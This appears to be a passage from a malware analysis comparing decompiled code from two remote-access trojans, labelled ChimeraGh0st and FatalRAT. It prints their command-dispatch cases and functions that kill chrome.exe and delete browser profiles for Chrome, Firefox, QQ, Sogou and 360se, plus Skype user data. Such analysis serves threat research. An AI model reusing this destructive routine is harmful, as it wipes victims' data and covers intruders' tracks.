 case 0xD8:
if ( dword_458580 )
MyCreateThread(0, 0, thread_clear_IE_cache, 0, 0, 0, 0);
return;
case 0xD9:
if ( dword_458580 )
MyCreateThread(0, 0, thread_delete_chrome_browser_data, 0, 0, 0, 0);
return;
case 0xDA:
if ( dword_458580 )
MyCreateThread(0, 0, thread_delete_Firefox_data, 0, 0, 0, 0);
return;
case 0xDB:
if ( dword_458580 )
MyCreateThread(0, 0, thread_delete_qq_browser_data, 0, 0, 0, 0);
return;
case 0xDC:
if ( dword_458580 )
MyCreateThread(0, 0, thread_delete_sogouExplorer_data, 0, 0, 0, 0);
return;
case 0xDD:
if ( dword_458580 )
MyCreateThread(0, 0, thread_delete_360se_browser_data, 0, 0, 0, 0);
return;
case 0xDE:
if ( dword_458580 )
MyCreateThread(0, 0, thread_delete_skype_user_data, 0, 0, 0, 0);
return;
int __stdcall thread_delete_chrom_browser_data(int a1)
{
int v2; // edx
const char *v3; // ecx
unsigned int v4; // eax
const char *v5; // esi
char *v6; // edi
char *v8; // edi
char v11; // [esp+7h] [ebp-20Dh] BYREF
int Source[65]; // [esp+8h] [ebp-20Ch] BYREF
CHAR pszPath[260]; // [esp+10Ch] [ebp-108h] BYREF
terminate_process("chrome.exe");
SHGetSpecialFolderPathA(0, pszPath, 7, 0);
sub_428110(pszPath, "\\");
strcpy(Source, "C:\\Users\\");
v3 = *(v2 + 8);
v4 = strlen(v3) + 1;
v5 = v3;
v6 = &v11;
while ( *++v6 )
;
qmemcpy(v6, v5, v4);
v8 = &v11;
while ( *++v8 )
;
strcpy(v8, "\\AppData\\Local\\Google\\Chrome\\User Data\\Default");
Sleep(0x3E8u);
delete_files(Source);
return 0;
}
ChimeraGh0st
case 0x91:
MyCreateThread(0, 0, thread_clear_IE_cache, 0, 0, 0);
break;
case 0x92:
MyCreateThread(0, 0, thread_delete_chrome_browser_data, 0, 0, 0);
break;
case 0x93:
MyCreateThread(0, 0, thread_delete_skype_user_data, 0, 0, 0);
break;
case 0x94:
MyCreateThread(0, 0, thread_delete_Firefox_files, 0, 0, 0);
break;
case 0x95:
MyCreateThread(0, 0, thread_delete_360se_browser, 0, 0, 0);
break;
case 0x96:
MyCreateThread(0, 0, thread_delete_qq_browser_data, 0, 0, 0);
break;
case 0x97:
MyCreateThread(0, 0, thread_delete_sogouExplorer_data, 0, 0, 0);
break;
int __thiscall thread_delete_chrome_browser_data(void *this, int a2)
{
int v2; // eax
const CHAR *v3; // eax
void *v5; // [esp-4h] [ebp-120h] BYREF
CHAR pszPath[260]; // [esp+0h] [ebp-11Ch] BYREF
char v7[4]; // [esp+104h] [ebp-18h] BYREF
char v8[4]; // [esp+108h] [ebp-14h] BYREF
void **v9; // [esp+10Ch] [ebp-10h] BYREF
int v10; // [esp+118h] [ebp-4h]
v5 = this;
v9 = &v5;
CString::CString(&v5, "chrome.exe");
terminate_process(v5);
SHGetSpecialFolderPathA(0, pszPath, 7, 0);
CString::CString(v8);
v10 = 0;
AfxExtractSubString(v8, pszPath, 2, 92);
v2 = operator+(v7, "C:\\Users\\", v8);
LOBYTE(v10) = 1;
operator+(&v9, v2, "\\AppData\\Local\\Google\\Chrome\\User Data\\Default");
LOBYTE(v10) = 3;
CString::~CString(v7);
Sleep_0(0x3E8u);
v3 = sub_1000865D(&v9);
delete_files_(v3);
LOBYTE(v10) = 0;
CString::~CString(&v9);
v10 = -1;
CString::~CString(v8);
return 0;
}
FatalRAT